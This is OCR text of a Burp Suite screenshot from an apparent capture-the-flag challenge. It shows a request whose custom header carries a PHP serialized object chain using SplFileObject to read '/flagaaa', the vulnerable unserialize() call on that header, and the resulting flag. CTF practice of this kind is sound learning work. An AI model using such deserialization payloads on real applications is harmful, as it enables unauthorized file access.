 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.6.5 - Temporary Project - licensed to ASUS
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: https://549d7a45-5e01-4f65-8ed2-e6a020c109d2.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 549d7a45-5e01-4f65-8ed2-e6a020c109d2.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 AAAAAA:
O:7:"w_wuw_w":1:{s:3:"aaa";O:5:"gBoBg":3:{s:4:"name";s:4:"test";s:4:"file";s:
8:"/flagaaa";s:4:"coos";s:13:"SplFileObject";}}
18 Connection: keep-alive
19
20
Search 0 highlights
Response
Pretty Raw Hex Render
\n
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
$_ip&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
"HTTP_AAAAAA"
</span>
<span style="color: #007700">
];<br />
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_ip
</span>
<span style="color: #007700">
);<br />
</span>
16 </span>
17 </code>
ctfshow{30109f04-567c-42f0-82a7-3c9d8af03f46}
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 11
1
0.6
K/s
201
K/s
Notes
Done
12,467 bytes | 50 millis
Event log (3) All issues (1)
英